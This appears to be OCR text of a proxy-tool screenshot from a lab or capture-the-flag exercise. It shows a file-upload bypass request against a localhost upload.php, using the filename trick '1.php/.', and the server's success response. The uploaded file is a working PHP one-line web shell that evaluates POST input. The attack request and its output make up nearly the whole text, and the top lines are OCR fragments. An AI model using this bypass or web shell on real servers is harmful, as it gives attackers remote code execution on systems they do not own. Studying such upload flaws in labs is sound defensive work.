 quest
Response
etty Raw Hex \n
Pretty Raw Hex Render \n
POST /upload.php?name=1.php/. HTTP/1.1
Host: 127.0.0.1:52844
Content-Length: 322
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:52844
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryflv8e4BMaNjX6fpv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:52844/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryflv8e4BMaNjX6fpv
Content-Disposition: form-data; name="name"; filename="1.php"
Content-Type: application/octet-stream
<? @eval($_POST['a']);?>
------WebKitFormBoundaryflv8e4BMaNjX6fpv
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryflv8e4BMaNjX6fpv--
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 01 Jul 2025 12:01:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}